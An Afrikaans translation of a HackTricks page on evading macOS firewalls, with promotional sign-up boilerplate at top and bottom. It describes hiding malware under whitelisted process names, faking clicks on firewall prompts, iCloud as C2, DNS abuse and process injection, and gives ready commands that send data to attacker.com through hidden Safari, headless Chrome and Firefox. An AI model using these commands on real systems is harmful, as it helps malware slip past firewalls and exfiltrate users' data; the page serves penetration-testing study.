4.5 KiB

macOS Deurloophardeware

Leer AWS-hacking vanaf nul tot held met htARTE (HackTricks AWS Red Team Expert)!

Ander maniere om HackTricks te ondersteun:

- As jy jou maatskappy geadverteer wil sien in HackTricks of HackTricks in PDF wil aflaai Kyk na die INSKRYWINGSPLANNE!

- Kry die amptelike PEASS & HackTricks swag

- Ontdek Die PEASS Familie, ons versameling eksklusiewe NFTs

- Sluit aan by die 💬 Discord-groep of die telegram-groep of volg ons op Twitter 🐦 @carlospolopm.

- Deel jou haktruuks deur PR's in te dien by die HackTricks en HackTricks Cloud github-opslag.

Gevonde tegnieke

Die volgende tegnieke is gevind wat werk in sommige macOS-firewall-toepassings.

Misbruik van witlysname

- Byvoorbeeld om die kwaadwillige sagteware te noem met name van bekende macOS-prosesse soos

launchd

Sintetiese Kliek

- As die firewall toestemming aan die gebruiker vra, laat die kwaadwillige sagteware toestemming gee

Gebruik Apple-ondertekende bineêre lêers

- Soos

curl, maar ook ander sooswhois

Bekende Apple-domeine

Die firewall kan verbindinge toelaat na bekende Apple-domeine soos apple.com of icloud.com. En iCloud kan gebruik word as 'n C2.

Generiese Deurloophardeware

Sommige idees om te probeer om firewalls te omseil

Kontroleer toegelate verkeer

Om te weet watter verkeer toegelaat word, sal jou help om potensieel witlys-domeine te identifiseer of watter toepassings toegelaat word om daartoe toegang te verkry

lsof -i TCP -sTCP:ESTABLISHED



Misbruik van DNS

DNS-oplossings word gedoen via die mdnsreponder ondertekende aansoek wat waarskynlik toegelaat sal word om kontak met DNS-bedieners te maak.

Via Blaaier-toepassings

- oascript

tell application "Safari"

run

tell application "Finder" to set visible of process "Safari" to false

make new document

set the URL of document 1 to "https://attacker.com?data=data%20to%20exfil

end tell

- Google Chrome

{% code overflow="wrap" %}

"Google Chrome" --crash-dumps-dir=/tmp --headless "https://attacker.com?data=data%20to%20exfil"

{% endcode %}

- Vuurvos

firefox-bin --headless "https://attacker.com?data=data%20to%20exfil"

- Safari

open -j -a Safari "https://attacker.com?data=data%20to%20exfil"

Via prosesinspuitings

As jy kode in 'n proses kan inspuit wat toegelaat word om met enige bediener te verbind, kan jy die vuurmuurbeveiligings omseil:

{% content-ref url="macos-proces-abuse/" %} macos-proces-abuse {% endcontent-ref %}

Verwysings

Leer AWS-hacking vanaf nul tot held met htARTE (HackTricks AWS Red Team Expert)!

Ander maniere om HackTricks te ondersteun:

- As jy wil sien dat jou maatskappy geadverteer word in HackTricks of HackTricks aflaai in PDF-formaat Kontroleer die INSKRYWINGSPLANNE!

- Kry die amptelike PEASS & HackTricks swag

- Ontdek Die PEASS-familie, ons versameling eksklusiewe NFT's

- Sluit aan by die 💬 Discord-groep of die telegram-groep of volg ons op Twitter 🐦 @carlospolopm.

- Deel jou haktruuks deur PR's in te dien by die HackTricks en HackTricks Cloud github-opslag.